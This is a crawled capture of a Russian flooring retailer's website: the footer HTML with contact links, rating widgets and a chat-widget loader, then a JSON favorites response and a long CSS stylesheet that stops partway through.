        <a href="mailto:info@parketdocka.ru">info@parketdocka.ru</a>
      </div>
      <div class="footer__social">
          
<div style="float:left;margin:0 5px 15px 0;">
        <a href="https://t.me/+79257723020"><img src="/assets/templates/ux/images/icons/telegram-footer.svg" alt="telegram"></a>
        <a href="https://api.whatsapp.com/send?phone=79253307530"><img src="/assets/images/ukladka/icons/whatsapp.svg" alt="whatsapp"></a>
</div>

<style>
.reit {
display: flex;
flex-direction: row;
align-items: center;
justify-content: space-between;
flex-wrap: wrap;
gap: 5px;
float: left;
}
.reit .reit-item {
display: flex;
flex-direction: column;
align-items: center;
justify-content: space-between;
flex-wrap: wrap;
gap: 0px;
width: 94px;
}
.reit .reit-item .reit-item-telo {
display: flex;
flex-direction: row;
align-items: center;
justify-content: space-between;
/*flex-wrap: wrap;*/
gap: 4px;
height: 33px;
flex-shrink: 0;
padding: 8px;
background: rgba(255, 255, 255, 0.10);
width: 100%;
border-radius: 3px 3px 0 0;
}
.reit .reit-item .reit-item-telo .reit-item-telo-pok {
color: #FFF;
font-size: 7px;
font-style: normal;
font-weight: 400;
line-height: normal;
}
.reit .reit-item .reit-item-telo .reit-item-telo-pok span {
font-size: 12px;
font-weight: 700;
}
.reit .reit-item .reit-item-telo .reit-item-telo-line {
width: 1px;
height: 21px;
background: #E7E7E7;
}
.reit .reit-item .reit-item-telo .reit-item-telo-ocn {
color: #909090;
font-size: 7px;
font-style: normal;
font-weight: 400;
line-height: 9px;
width: 28px;
}
.reit .reit-item .reit-item-bot {
height: 11px;
flex-shrink: 0;
background-color: #7B6448;
color: #FFF;
text-align: center;
font-size: 5px;
font-style: normal;
font-weight: 400;
line-height: 9px;
width: 100%;
border-radius: 0 0 3px 3px;
}
</style>

<div class="reit">

<div class="reit-item">
<div class="reit-item-telo">
<div class="reit-item-telo-img">
<img src="/photo/yandex.png" alt="yandex">
</div>
<div class="reit-item-telo-pok">
<span>5,0</span>/5
</div>
<div class="reit-item-telo-line">
</div>
<div class="reit-item-telo-ocn">
Ваша оценка
</div>
</div>
<div class="reit-item-bot">
Рейтинг организации в Яндексе
</div>
</div>

<div class="reit-item">
<div class="reit-item-telo">
<div class="reit-item-telo-img">
<img src="/photo/google.png" alt="google">
</div>
<div class="reit-item-telo-pok">
<span>4,9</span>/5
</div>
<div class="reit-item-telo-line">
</div>
<div class="reit-item-telo-ocn">
Ваша оценка
</div>
</div>
<div class="reit-item-bot">
Рейтинг организации в Google
</div>
</div>

</div>

      </div>
    </div>
  </div>
  <div class="footer__bottom">
    <a href="o-nas/politika-konfidenczialnosti.html">Политика конфиденциальности</a> | Copyright 2008-2025 ParketDocka
  </div>
</footer>

<a href="https://api.whatsapp.com/send?phone=79257723820" target="_blank" title="Написать в Whatsapp" rel="noopener noreferrer"><div class="whatsapp-button"><span></span></div></a>

<div class="gone" data-dspopup-id="dsgone"></div>

<!-- BEGIN JIVOSITE CODE {literal} -->
<script type='text/javascript'>
(function(){ var widget_id = 'tbGv1xSEUs';var d=document;var w=window;function l(){
var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true;
s.src = '//code.jivosite.com/script/widget/'+widget_id
; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}
if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}
else{w.addEventListener('load',l,false);}}})();
</script>
<!-- {/literal} END JIVOSITE CODE -->
  <script type="text/javascript" src="/assets/components/msfavorites/js/default.min.js?v=5284dc95"></script>
<script type="text/javascript" src="/assets/components/pdotools/js/pdopage.min.js"></script>
<script type="text/javascript">pdoPage.initialize({"wrapper":"#pdopage","rows":"#pdopage .rows","pagination":"#pdopage .pagination","link":"#pdopage .pagination a","more":"#pdopage .btn-more","moreTpl":"<button class=\"btn btn-primary btn-more\">\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435<\/button>","mode":"default","history":1,"pageVarKey":"page","pageLimit":10,"assetsUrl":"\/assets\/components\/pdotools\/","connectorUrl":"\/assets\/components\/pdotools\/connector.php","pageId":611,"hash":"4178b1267c11160e4b9c773f751406035211e43e","scrollTop":true});</script>

<script type="text/javascript">
	if(typeof jQuery == "undefined") {
		document.write("<script src=\"/assets/components/minishop2/js/web/lib/jquery.min.js\" type=\"text/javascript\"><\/script>");
	}
</script>

<script type="text/javascript" src="/assets/components/minishop2/js/web/default.js"></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.parketdocka.ru/assets/components/msfavorites/action.php?id=0&ctx=web&action=favorites%2Fmultiple&limit=0&_=1769395137941
body_size: 26
content:
{"success":true,"message":"","data":{"list":[],"user":{"default":{"158":1,"615":1,"919":1,"927":1,"944":1,"947":2,"949":1,"988":1,"1044":2,"1185":1,"1292":1,"1622":1,"3498":1,"4316":1}},"total":[]}}

--- FILE ---
content_type: text/css
request_url: https://www.parketdocka.ru/assets/templates/ux/css/style_new.css
body_size: 23212
content:
@charset "UTF-8";

.hidden {
  display: none;
}

.bold {
  font-weight: bold;
}

.clear,
#content .text.top:after,
main > .text:after {
  display: block;
  clear: both;
}

.unselectable,
.interactive,
.button,
.counter > input[type="button"]:not([disabled]),
.checkbox > label:before,
#search > input[type="submit"],
#search2 > input[type="submit"],
#tabs > .heads > li,
#top-button,
nav,
article.preview > .contents > .more,
#advantages > .body > .items,
footer .index .logo,
header .index .logo {
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.selectable {
  -webkit-user-select: text;
  -ms-user-select: text;
  user-select: text;
}

.interactive,
.button,
.counter > input[type="button"]:not([disabled]),
.checkbox > label:before,
#search > input[type="submit"],
#search2 > input[type="submit"],
#tabs > .heads > li,
#top-button {
  cursor: pointer;
}

.scrollable,
#header-menu {
  overflow-x: visible;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
}

.ellipsized,
.button,
.properties > dd,
#header-menu a,
#sections > .item > .contents > .title > div,
#slider-menu > ul > li > a,
#tabs > .heads > li {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.image-link-centered {
  display: block;
  text-align: center;
}

.image-link-centered > img {
  max-width: 100%;
}

.button,
.button.cart > span,
.checkbox > label,
footer .index .logo,
header .index .logo,
footer .body-inner .schedule > span,
footer .body-inner .payment > .paysystems,
footer .body-inner > .contact > .econtact > a,
header .body-inner > .econtact > a,
#slider-menu > ul > li > .submenu > li {
  display: inline-block;
}

.button,
.button.cart > span,
.checkbox > label,
footer .index .logo,
header .index .logo,
footer .body-inner .schedule > span,
footer .body-inner .payment > .paysystems,
footer .body-inner > .contact > .econtact > a,
header .body-inner > .econtact > a,
#slider-menu > ul > li > .submenu > li {
  vertical-align: top;
}

#slider > .body > .items .bx-pager,
.bx-controls-direction > *,
.checkbox > label:before {
  position: absolute;
}

#slider > .body > .items .bx-pager {
  left: 50%;
}

article.preview > .image > img,
#collections .item > .image > img,
#product .image > img,
#slider > .body > .items .bx-pager {
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

.bx-controls-direction > *,
.checkbox > label:before {
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.bx-controls-direction > *,
.checkbox > label:before {
  top: 50%;
}

article.preview > .image > img,
#collections .item > .image > img,
#product .image > img {
  margin-left: 50%;
}

#collections,
#consult,
#pagination,
.previews,
#product,
#warning,
#wrapper {
  margin: 20px 0;
}

nav ul,
#advantages > .body > .items,
#breadcrumbs > ul,
#msOrder > .steps,
#product > .contents > .bottom > .thumbnails,
#tabs > ul,
body {
  margin: 0;
  padding: 0;
}

.counter > input,
#search > input[type="text"],
#search2 > input[type="text"],
#msOrder input[type="text"],
#msOrder textarea,
#product > .contents > .bottom > .properties > .size.definition > select,
#search > input[type="submit"],
#search2 > input[type="submit"],
#top-button,
input,
button,
textarea,
.button {
  box-shadow: none;
  border-radius: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
}

footer .index .logo,
header .index .logo,
#header-menu a,
#slider-menu > ul > li > a,
#slider-menu > ul > li > .submenu > li > a,
footer .index .logo:hover,
header .index .logo:hover,
#header-menu a:hover,
#slider-menu > ul > li > a:hover,
#slider-menu > ul > li > .submenu > li > a:hover {
  color: inherit;
  text-decoration: none;
}

nav ul,
#advantages > .body > .items,
#breadcrumbs > ul,
#msOrder > .steps,
#product > .contents > .bottom > .thumbnails,
#tabs > ul {
  text-align: left;
  list-style-type: none;
}

nav ul,
#advantages > .body > .items,
#breadcrumbs > ul,
#msOrder > .steps,
#product > .contents > .bottom > .thumbnails,
#tabs > ul,
nav ul > li,
#advantages > .body > .items > li,
#breadcrumbs > ul > li,
#msOrder > .steps > li,
#product > .contents > .bottom > .thumbnails > li,
#tabs > ul > li {
  margin: 0;
}

.counter > input,
#search > input[type="text"],
#search2 > input[type="text"],
#msOrder input[type="text"],
#msOrder textarea,
#product > .contents > .bottom > .properties > .size.definition > select,
#search > input[type="submit"],
#search2 > input[type="submit"],
#top-button {
  margin: 0;
  padding: 0;
  border: 0;
  background: transparent;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
  color: inherit;
  text-transform: inherit;
}

#msOrder textarea {
  overflow: auto;
  resize: none;
}

#product > .contents > .bottom > .properties > .size.definition > select::-ms-expand {
  display: none;
}

* {
  box-sizing: border-box;
  outline: 0 !important;
}

*::-moz-focus-inner {
  border: 0;
}

html {
  height: 100%;
}

body {
  position: relative;
  box-sizing: border-box;
  min-width: 320px;
  min-height: 100%;
  padding-bottom: 500px;
  font: 14px/20px "Century Gothic", Arial, sans-serif;
  color: #3b3b3b;
}

h1,
h2,
.heading,
article.preview > .title,
h3,
.h1,
.h2,
.h3 {
  margin: 0 0 20px;
  font-weight: bold;
  text-transform: uppercase;
}

h1,
.h1 {
  font-size: 24px;
  line-height: 25px;
}

h2,
.heading,
article.preview > .title,
h3,
.h2,
.h3 {
  font-size: 16px;
  line-height: 20px;
}

p,
ul,
ol {
  margin: 20px 0;
}

ul {
  padding: 0;
  list-style-position: inside;
}

a {
  color: inherit;
  cursor: pointer;
}

a:active {
  background-color: transparent;
}

img {
  border: 0;
}

#advantages .heading,
#advantages > .body,
#breadcrumbs > ul,
#collections,
#consult,
footer .body-inner,
footer .bottom-inner,
header .top-inner,
header .body-inner,
header .bottom-inner,
.previews:not(.catalog),
#slider > .body,
#slider-new > .body,
#wrapper:not(.nowrap),
#advantages,
#sections,
#slider,
#slider-new {
  margin-left: auto;
  margin-right: auto;
}

#advantages .heading,
#advantages > .body,
#breadcrumbs > ul,
#collections,
#consult,
footer .body-inner,
footer .bottom-inner,
header .top-inner,
header .body-inner,
header .bottom-inner,
.previews:not(.catalog),
#slider > .body,
/*#slider-new > .body,*/
#wrapper:not(.nowrap) {
  width: 1170px;
}

#advantages,
#sections,
#slider,
#slider-new {
  max-width: 1920px;
}

#advantages,
#sections {
  border: 45px solid #272727;
  border-left: 0;
  border-right: 0;
}

#collections,
#consult,
#pagination,
.previews,
#product,
#warning,
#wrapper {
  margin-top: 40px;
  margin-bottom: 40px;
}

#sort {
  margin-top: 20px;
  margin-bottom: 20px;
  text-align: right;
  margin-right: 83px;
}

.heading {
  font-size: 18px;
  text-transform: uppercase;
}

.heading.big {
  margin-bottom: 40px;
  font-size: 20px;
  line-height: 25px;
}

.heading.small {
  margin-bottom: 15px;
  font-size: 16px;
  font-weight: normal;
}

.blackbar,
#breadcrumbs,
footer .bottom {
  height: 45px;
  line-height: 45px;
  background-color: #272727;
  color: #fff;
}

.blackbar > .heading,
#breadcrumbs > .heading,
footer .bottom > .heading {
  line-height: inherit;
}

.button.cart > span,
.checkbox > label,
footer .phone,
header .phone,
footer .letter,
header .letter,
header .top-inner > .address {
  position: relative;
}

.button.cart > span:before,
.checkbox > label:before,
footer .phone:before,
header .phone:before,
footer .letter:before,
header .letter:before,
header .top-inner > .address:before {
  content: '';
  display: block;
  position: absolute;
  top: 0;
  height: 100%;
  background-position-y: center;
  background-repeat: no-repeat;
}

.button {
  height: 45px;
  line-height: 41px;
  border: 2px solid #aab657;
  position: relative;
  box-sizing: border-box;
  width: 100%;
  padding: 0 10px;
  background-color: #aab657;
  font-family: inherit;
  font-size: 16px;
  text-align: center;
}

.button,
.button:hover {
  color: inherit;
  text-decoration: none;
}

.button:hover {
  box-shadow: 0px 4px 5px 0px rgba(0, 0, 0, 0.15);
  border-color: #bfc97d;
  background-color: #bfc97d;
}

.button.transparent {
  background-color: transparent;
}

.button.transparent:hover {
  border-color: #8f9a45;
  background-color: rgba(98, 98, 98, 0.2);
}

.button.gray {
  border-color: #d1d1d1;
  background-color: #d1d1d1;
}

.button.cart {
  height: 50px;
  line-height: 46px;
  width: 230px;
  border-color: #8f9a45;
  background-color: transparent;
  font-weight: bold;
}

.button.cart > span {
  padding-left: 61px;
}

.button.cart > span:before {
  background-image: url("../images/icons/cart.svg");
  background-repeat: no-repeat;
  width: 31px;
  left: 0;
}

.button.cart:hover > span:before {
  background-position-x: -31px;
}

.button.cart:hover {
  background-color: #8f9a45;
}

.button.catalog,
.button.hamburger {
  border: 0;
}

.button.catalog:hover,
.button.hamburger:hover {
  box-shadow: none;
}

.button.catalog {
  height: 45px;
  line-height: 45px;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  background-color: transparent;
  padding: 0 0 0 45px;
}

.button.hamburger {
  background-color: #ac8b6d;
  background-image: url("../images/icons/hamburger.svg");
  background-position: center;
  background-repeat: no-repeat;
  width: 45px;
}

.bx-wrapper {
  position: relative;
}

.bx-viewport {
  height: auto /*!important*/;
}

.bx-controls-direction > * {
  background-image: url("../images/icons/arrow.svg");
  background-repeat: no-repeat;
  width: 16px;
  height: 30px;
  display: block;
}

.bx-prev {
  left: -31px;
  -webkit-transform: translateY(-50%) scaleX(-1);
  transform: translateY(-50%) scaleX(-1);
}

.bx-next {
  right: -31px;
}

.counter {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  height: 28px;
}

.counter.big {
  height: 45px;
}

.counter.big > input[type="button"] {
  width: 30px;
}

.counter.big > input[type="text"] {
  width: 65px;
}

.counter.big > .unit {
  margin-left: 10px;
}

.counter > input {
  height: 100%;
  text-align: center;
}

.counter > input[type="button"] {
  background-color: #b9bdc1;
  width: 18px;
}

.counter > input[type="text"] {
  border: 1px solid #b9bdc1;
  width: 35px;
  cursor: default;
}

.counter > .unit {
  margin-left: 5px;
  color: #787878;
}

#search > input[type="text"],
#search2 > input[type="text"],
#msOrder input[type="text"],
#msOrder textarea,
#product > .contents > .bottom > .properties > .size.definition > select {
  border: 1px solid transparent;
  box-sizing: border-box;
  vertical-align: top;
  width: 100%;
  padding: 0 10px;
  transition: border-color 0.15s linear;
}

#search > input:focus[type="text"],
#search2 > input:focus[type="text"],
#msOrder input:focus[type="text"],
#msOrder textarea:focus,
#product > .contents > .bottom > .properties > .size.definition > select:focus {
  border-color: #3b3b3b;
}

.checkbox {
  text-align: left;
}

.checkbox > input[type="checkbox"],
.checkbox > input[type="radio"] {
  display: none;
}

.checkbox > input[type="checkbox"]:checked + label:before,
.checkbox > input[type="radio"]:checked + label:before {
  background-position-x: -14px;
}

.checkbox > label {
  padding-left: 29px;
}

.checkbox > label:before {
  background-image: url("../images/icons/checkbox.svg");
  background-repeat: no-repeat;
  width: 14px;
  height: 14px;
  left: 0;
}

.checkbox > label:before {
  top: 50% !important;
}

a:hover,
article.preview > .title > .container2 > a,
#collections .item > .contents > .title > a,
footer .telephones > a,
header .telephones > a,
footer .body-inner > .menu > nav > ul a,
footer .bottom-inner > .right > a,
#pagination > ul > li.active > a,
#sections > .item > .contents > .title > div > a,
article.preview > .title > .container2 > a:hover,
#collections .item > .contents > .title > a:hover,
footer .telephones > a:hover,
header .telephones > a:hover,
footer .body-inner > .menu > nav > ul a:hover,
footer .bottom-inner > .right > a:hover,
#pagination > ul > li.active > a:hover,
#sections > .item > .contents > .title > div > a:hover {
  text-decoration: none;
}

a,
article.preview > .title > .container2 > a:hover,
#collections .item > .contents > .title > a:hover,
footer .telephones > a:hover,
header .telephones > a:hover,
footer .body-inner > .menu > nav > ul a:hover,
footer .bottom-inner > .right > a:hover,
#pagination > ul > li.active > a:hover,
#sections > .item > .contents > .title > div > a:hover {
  text-decoration: underline;
}

nav.main > ul {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

nav ul.submenu {
  display: none;
  position: absolute;
  z-index: 1;
}

nav li {
  position: relative;
}

nav li:hover > .submenu {
  display: grid;
  grid-auto-flow: column;
  grid-template-rows: repeat(10, auto);
}

nav li > a.active,
nav li.active > a {
  font-weight: bold;
}

article.preview {
  width: 278px!important;
  background-color: #f4f4f4;
    margin-right: 19px !important;
}

article.preview:hover {
  box-shadow: 0px 5px 4px 0px rgba(0, 0, 0, 0.25);
}

article.preview > .image {
  display: block;
  overflow: hidden;
  height: 200px;
}

article.preview > .image > img {
  vertical-align: top;
  min-height: 100%;
}

article.preview > .title,
article.preview > .contents {
  padding-left: 20px;
  padding-right: 20px;
  line-height: 25px;
}

article.preview > .title {
  height: 70px;
  margin: 0;
  padding-top: 10px;
  background-color: #e1d1be;
}
article.preview > .title.height90{
   height: 90px;
}

article.preview > .title > .container2 {
  overflow: hidden;
  height: 50px;
}

article.preview > .title.height90 > .container2 {
  height: 71px;
}

article.preview > .contents {
  padding-top: 20px;
  padding-bottom: 20px;
}

article.preview > .contents > .properties {
  margin: 0 0 10px;
}

article.preview > .contents > .more {
  font-size: 16px;
  color: #8f9a45;
}

article.preview > .contents > .summary {
  margin-top: 10px;
}

article.preview > .contents > .summary > .prices {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

article.preview > .contents > .summary > .prices > .price {
  margin-left: auto;
  font-size: 20px;
  font-weight: bold;
  color: #8f9a45;
}

article.preview > .contents > .summary > .ms2_form {
  margin-top: 17px;
}

.properties {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.properties,
.properties > dd {
  margin: 0;
}

.properties > * {
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}

.properties > dd {
  font-weight: bold;
}

.properties > dd > .in-stock {
  color: #68984b;
}

.properties > dd > .out-of-stock {
  color: #b31515;
}

#advantages {
  border-top: 0;
  background: linear-gradient(rgba(255, 255, 255, 0.45), rgba(255, 255, 255, 0.45)), url("../images/advantages_bg.jpg") center top no-repeat;
  background-size: cover;
}

#advantages > .body {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 30px 0;
}

#advantages > .body > .items > li,
#advantages > .body > .text {
  background-color: rgba(255, 255, 255, 0.6);
}

#advantages > .body > .items {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  width: 480px;
  margin: 0 15px -15px 0;
}

#advantages > .body > .items > li {
  width: 150px;
  height: 150px;
  margin-bottom: 15px;
  padding-top: 100px;
  background-repeat: no-repeat;
  background-position: center 15px;
  font-weight: bold;
  text-align: center;
  text-transform: uppercase;
}

#advantages > .body > .items > .medal {
  background-image: url("../images/icons/medal.svg");
}

#advantages > .body > .items > .colours {
  background-image: url("../images/icons/colours.svg");
}

#advantages > .body > .items > .wallet {
  background-image: url("../images/icons/wallet.svg");
}

#advantages > .body > .items > .truck {
  background-image: url("../images/icons/truck.svg");
}

#advantages > .body > .items > .certificate {
  background-image: url("../images/icons/certificate.svg");
}

#advantages > .body > .items > .progress {
  background-image: url("../images/icons/progress.svg");
}

#advantages > .body > .text {
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  padding: 25px 20px 40px 40px;
  line-height: 15px;
}

#advantages > .body > .text > h2,
#advantages > .body > .text > .heading,
#advantages > .body > article.preview.text > .title {
  margin-bottom: 15px;
}

#advantages > .body > .text > p {
  margin: 15px 0;
}

#advantages > .body > .text > *:last-child {
  margin-bottom: 0;
}

#breadcrumbs {
  height: auto;
  padding: 10px 0;
  line-height: 25px;
}

#breadcrumbs > ul > li {
  display: inline;
}

#breadcrumbs > ul > li:not(:last-child):after {
  content: '/';
  margin: 0 5px;
}

#collections .item {
  width: 273px;
}

#collections .item:hover {
  box-shadow: 0px 5px 4px 0px rgba(0, 0, 0, 0.25);
}

#collections .item > .image {
  display: block;
  overflow: hidden;
  height: 210px;
}

#collections .item > .image > img {
  vertical-align: top;
}

#collections .item > .contents {
  padding: 25px;
  background-color: #e1d1be;
  text-align: center;
}

#collections .item > .contents > .title {
  margin-bottom: 25px;
  font-size: 18px;
  text-transform: uppercase;
}

#consult {
  background-color: #ede3d8;
  background-image: url("../images/consult_bg.jpg");
  background-position: left top;
  background-repeat: no-repeat;
  background-size: contain;
  height: auto;
  max-height: 275px;
  padding: 15px 0;
}

#consult > .top {
  margin-bottom: 15px;
}

#consult > .top > .heading {
  height: 50px;
  line-height: 50px;
  margin: 0;
  background-color: rgba(255, 255, 255, 0.8);
  text-align: center;
}


.tip-doski {
    max-width: 100%;
	display: flex;
    flex-direction: row;
    /*justify-content: space-between;*/
	justify-content: space-around;
	flex-wrap: wrap;
}
.tip-doski .item-doska {
    flex-direction: column;
}
.tip-doski .item-doska .item-doska-img img {
    max-width: 100%;
	width: 285px;
	height: 285px;
}
.tip-doski .item-doska .item-doska-zag {
/*font-family: 'Helvetica Neue';
font-style: normal;*/
font-weight: 700;
font-size: 14px;
line-height: 17px;
text-align: center;
color: #8F9A45;
}
.tip-doski .item-doska .item-doska-txt {
/*font-family: 'Helvetica Neue';
font-style: normal;*/
font-weight: 700;
font-size: 14px;
line-height: 17px;
text-align: center;
color: #000000;
}

.dinfo {
background: #F5F5F5;
padding: 20px;
margin: 20px 0;
}
.dinfo .dinner {
background: url('/assets/images/free-icon-checkmark.png') no-repeat;
padding-left: 46px;
min-height: 26px;
font-weight: bold;
}

.cifra {
display: flex;
align-items: center;
gap: 10px;
}
.cifra .ditem {
display: flex;
align-items: center;
justify-content: center;
width: 35px;
min-width: 35px;
height: 35px;
background: #AAB657;
font-weight: bold;
font-size: 14px;
line-height: 17px;
color: #FFFFFF;
border-radius: 50%;
}

.dtable {
	display: flex;
    flex-direction: column;
    /*justify-content: space-between;*/
	/*justify-content: space-around;*/
	flex-wrap: wrap;
	width: fit-content;
	/*gap: 20px;*/
    margin: 20px auto;
	font-weight: bold;
}
.dtable .item-dtable {
	display: flex;
    flex-direction: row;
    justify-content: space-between;
	gap: 30px;
	padding: 15px 0;
	border-bottom: 1px solid #E5E5E5;
}

@media (max-width: 568px) {
.dtable .item-dtable {
	display: flex;
    flex-direction: column;
	gap: 0px;
}
}


.review-list {
display: flex;
flex-direction: row;
justify-content: space-between;
gap: 20px;
}
.review-list .item-review {
display: flex;
flex-direction: column;
justify-content: space-between;
gap: 20px;
padding: 20px 30px;
background: #F4F4F4;
width: 625px;
min-height: 236px;
max-width: 100%;
}
.review-list .item-review .rev-v-block {
display: flex;
flex-direction: row;
justify-content: space-between;
gap: 20px;
align-items: center;
}
.review-list .item-review .rev-v-block .rew-zimg {
display: flex;
flex-direction: row;
justify-content: flex-start;
gap: 20px;
align-items: center;
}
.review-list .item-review .rev-v-block .rew-zag {
font-weight: 900;
font-size: 16px;
line-height: 20px;
color: #8F9A45;
}
.review-list .item-review .rev-v-block .rew-data {
font-weight: 400;
font-size: 14px;
line-height: 14px;
text-align: right;
color: #969696;
}
.review-list .item-review .rev-v-block .rew-img img {
width: 56px;
height: 56px;
border-radius: 50%;
}
.review-list .item-review .rew-text {
font-weight: 400;
font-size: 16px;
line-height: 16px;
color: #000000;
}
.review-list .item-review .rew-podr {
font-weight: 900;
font-size: 16px;
line-height: 20px;
text-decoration-line: underline;
color: #000000;
}




footer,
header {
  background-image: url("../images/header_bg.jpg");
  background-position: calc(50% + 960px) top;
  background-repeat: repeat-x;
  background-size: 100% 100%;
}

footer .schedule,
header .schedule {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

footer .index,
header .index {
  max-width: 304px;
}

footer .index .logo,
header .index .logo {
  background-image: url("../images/logo.png");
  background-repeat: no-repeat;
  background-size: contain;
  width: 304px;
  height: 68px;
  padding: 38px 0 0 85px;
}

footer .index .logo > .anthem,
header .index .logo > .anthem {
  text-align: left;
  line-height: 15px;
}

header .index .logo > .anthem {
    font-size: 18px;
    text-align: center;
}

footer .econtact,
header .econtact {
  font-size: 16px;
}

footer .telephones,
header .telephones {
  margin-top: -6px;
  line-height: 30px;
}

footer .telephones > a,
header .telephones > a {
  vertical-align: top;
  font-size: 24px;
  font-weight: bold;
  color: #8f9a45;
}

footer .phone,
header .phone {
  padding-left: 35px;
}

footer .phone:before,
header .phone:before {
  background-image: url("../images/icons/phone.svg");
  background-repeat: no-repeat;
  width: 20px;
  left: 0;
  background-position-x: center;
}

footer .letter,
header .letter {
  padding-left: 35px;
}

footer .letter:before,
header .letter:before {
  background-image: url("../images/icons/letter.svg");
  background-repeat: no-repeat;
  width: 20px;
  left: 0;
  background-position-x: center;
}

footer .letter,
header .letter {
  color: #8f9a45;
}

footer {
  border-top: 4px solid #aab657;
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
}

footer .body-inner {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
  padding: 20px 0 25px;
}

footer .body-inner .schedule {
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}

footer .body-inner .payment {
  font-size: 16px;
}

footer .body-inner .payment > .note {
  margin-bottom: 10px;
}

footer .body-inner .payment > .paysystems {
  background-image: url("../images/payment.png");
  background-repeat: no-repeat;
  width: 233px;
  height: 37px;
}

footer .body-inner > .index > .logo {
  margin-bottom: 26px;
}

footer .body-inner > .index > .payment {
  display: none;
}

footer .body-inner > .info {
  display: none;
  margin-bottom: 20px;
  -webkit-order: 2;
  -ms-flex-order: 2;
  order: 2;
}

footer .body-inner > .menu {
  line-height: 25px;
}

footer .body-inner > .menu > nav {
  margin-top: -9px;
}

footer .body-inner > .menu > nav > ul li.active > a {
  font-weight: normal;
  color: #8f9a45;
  text-decoration: underline;
}

footer .body-inner > .contact {
  text-align: right;
}

footer .body-inner > .contact > .telephones,
footer .body-inner > .contact .phone {
  margin-bottom: 15px;
}

footer .body-inner > .contact > .econtact {
  margin-bottom: 19px;
}

footer .body-inner > .contact > .econtact > .phone,
footer .body-inner > .contact > .econtact > .letter {
  padding-left: 33px;
}

footer .body-inner > .contact > .econtact > .feedback {
  display: none;
}

footer .bottom-inner {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  color: #fff;
}

footer .bottom-inner > .right {
  margin-left: auto;
}

header {
  position: relative;
  z-index: 1;
}

header .top,
header .bottom {
  background-color: rgba(141, 96, 59, 0.2);
}

header .top-inner,
header .bottom-inner {
  height: 45px;
  line-height: 45px;
}

header .top-inner {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
}

header .top-inner > .schedule > span:not(:last-child) {
  margin-right: 15px;
}

header .top-inner > .schedule {
  padding-left: 23px;
}

header .top-inner > .schedule::before {
    background-image: url(/assets/images/ukladka/icons/cal.svg);
	top: 0px;
	background-position-y: center;
	height: 100%;
}

header .top-inner > .address {
  margin-left: auto;
}

header .top-inner > .address {
  padding-left: 23px;
}

header .top-inner > .address:before {
  background-image: url("../images/icons/marker.svg");
  background-repeat: no-repeat;
  width: 13px;
  left: 0;
}

header .body-inner {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
  padding: 35px 0 26px;
    position: relative;
}

header .body-inner > .econtact {
  white-space: nowrap;
}

header .body-inner > .econtact > a:not(:last-child) {
  margin-bottom: 16px;
}

header .body-inner > .econtact > .phone {
  margin-top: -2px;
}

header .body-inner > .contact {
/*  padding-bottom: 32px;*/
  font-size: 16px;
  text-align: center;
}

header .body-inner > .contact > .telephones {
  margin-bottom: 18px;
}

header .body-inner > .contact > .phone {
  display: none;
}

header .bottom {
  box-shadow: 0px 5px 4px 0px rgba(0, 0, 0, 0.25);
}

header .bottom.fixed {
  z-index: 3;
  background-image: linear-gradient(rgba(141, 96, 59, 0.2), rgba(141, 96, 59, 0.2)), url("../images/header_bg.jpg");
  background-position: calc(50% + 960px) bottom;
  background-repeat: repeat-x;
}

header .bottom-inner {
  position: relative;
  font-size: 16px;
}

header .bottom-inner > *:not(nav) {
  display: none;
}

/* #search {
  width: 520px;
    position: absolute;
    right: 0;
    bottom: 40px;
    width: 400px!important;
} */

#search > input[type="text"] {
  border: 1px solid #d1d1d1;
  height: 32px;
  line-height: 30px;
  padding: 0 47px 0 20px;
  background-color: #fff;
  font-size: 14px;
}
#search2 > input[type="text"] {
  border: 1px solid #d1d1d1;
  height: 32px;
  line-height: 30px;
  padding: 0 47px 0 20px;
